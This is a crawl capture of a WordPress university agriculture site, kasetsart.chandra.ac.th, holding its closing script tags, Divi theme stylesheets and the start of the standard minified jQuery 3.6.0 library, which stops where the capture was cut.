<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lecsn8aAAAAAMmMpdDEOMOR-n1UG9ITy3xxzIHN&#038;ver=4.17.1' id='et-recaptcha-v3-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lecsn8aAAAAAMmMpdDEOMOR-n1UG9ITy3xxzIHN","page_action":{"action":"_page_id_534"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.17.1' id='et-core-api-spam-recaptcha-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.6.3' id='dflip-script-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/core/admin/js/common.js?ver=4.17.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.17.1' id='fitvids-js'></script>
<script type='text/javascript' id='et-builder-modules-script-sticky-js-extra'>
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.17.1' id='et-builder-modules-script-sticky-js'></script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kaset.chandra.ac.th/wp-content/et-cache/534/et-core-unified-534.min.css?ver=1767672109
body_size: 604
content:
top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{font-weight:800;border-bottom:2px solid #99D98B;padding-bottom:5px!important}ul.sub-menu li>a{border:0!important}.nav li ul{width:350px}#top-menu li li a{width:350px}.nav li ul{border-top:3px solid #99d98b}h4.widgettitle{border-left:3px solid green;padding-top:2px;padding-bottom:2px;padding-left:10px;margin-bottom:15px}div#recent-posts-2 ul li>a:before{content:"» "}.mobile_menu_bar:before{color:#115402!important}.mobile_menu_bar:before{border-radius:5px;border:2px solid #115402}.et_mobile_menu{border-top:3px solid #115402!important}

--- FILE ---
content_type: text/css
request_url: https://kaset.chandra.ac.th/wp-content/et-cache/534/et-core-unified-tb-1458-tb-37-deferred-534.min.css?ver=1767672110
body_size: 3184
content:
div.et_pb_section.et_pb_section_0{background-image:url(https://kaset.chandra.ac.th/wp-content/uploads/2021/03/background.png)!important}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{font-weight:600;font-size:35px}.et_pb_section_1.et_pb_section{padding-top:100px;padding-bottom:100px;background-color:#FFFFFF!important}.et_pb_section_1.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1}.et_pb_image_0{width:80%;text-align:right;margin-right:0}.et_pb_text_1{line-height:1.6em;line-height:1.6em;border-left-width:4px;border-left-color:#0b9446;padding-top:5px!important;padding-left:20px!important;font-weight:400}.et_pb_text_1 ol li,.et_pb_text_1 ul li{line-height:2em;line-height:2em}.et_pb_text_1 h1{letter-spacing:2px;line-height:1.1em}.et_pb_text_1 h2{font-size:25px;color:#4f4f4f!important;letter-spacing:1px}.et_pb_text_1 h3{font-weight:300}.et_pb_text_1 h4{font-size:17px;color:#5b5b5b!important;letter-spacing:1px;line-height:1.3em}body.safari .et_pb_text_8 h1,body.iphone .et_pb_text_8 h1,body.uiwebview .et_pb_text_8 h1,body.safari .et_pb_text_9 h1,body.uiwebview .et_pb_text_7 h1,body.iphone .et_pb_text_7 h1,body.iphone .et_pb_text_6 h1,body.uiwebview .et_pb_text_6 h1,body.safari .et_pb_text_7 h1,body.iphone .et_pb_text_9 h1,body.uiwebview .et_pb_text_11 h1,body.safari .et_pb_text_6 h1,body.safari .et_pb_text_12 h1,body.iphone .et_pb_text_12 h1,body.uiwebview .et_pb_text_12 h1,body.iphone .et_pb_text_11 h1,body.safari .et_pb_text_11 h1,body.safari .et_pb_text_10 h1,body.iphone .et_pb_text_10 h1,body.uiwebview .et_pb_text_10 h1,body.uiwebview .et_pb_text_9 h1,body.safari .et_pb_text_5 h1,body.iphone .et_pb_text_2 h1,body.uiwebview .et_pb_text_2 h1,body.iphone .et_pb_text_3 h1,body.safari .et_pb_text_2 h1,body.uiwebview .et_pb_text_1 h1,body.safari .et_pb_text_1 h1,body.iphone .et_pb_text_1 h1,body.uiwebview .et_pb_text_3 h1,body.safari .et_pb_text_3 h1,body.iphone .et_pb_text_5 h1,body.uiwebview .et_pb_text_5 h1,body.iphone .et_pb_text_4 h1,body.uiwebview .et_pb_text_4 h1,body.safari .et_pb_text_4 h1{font-variant-ligatures:no-common-ligatures}.et_pb_text_1 ul{list-style-position:inside}.et_pb_text_12 h4,.et_pb_text_7 h4,.et_pb_text_9 h4,.et_pb_text_2 h4,.et_pb_text_5 h4,.et_pb_text_3 h4,.et_pb_text_10 h4,.et_pb_text_8 h4,.et_pb_text_4 h4,.et_pb_text_6 h4,.et_pb_text_11 h4{font-size:22px;color:#008000!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-top:0px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_1{border-left-width:4px;border-left-color:#0b9446}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_1{border-left-width:4px;border-left-color:#0b9446}}

--- FILE ---
content_type: text/javascript
request_url: https://kaset.chandra.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 278856
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else 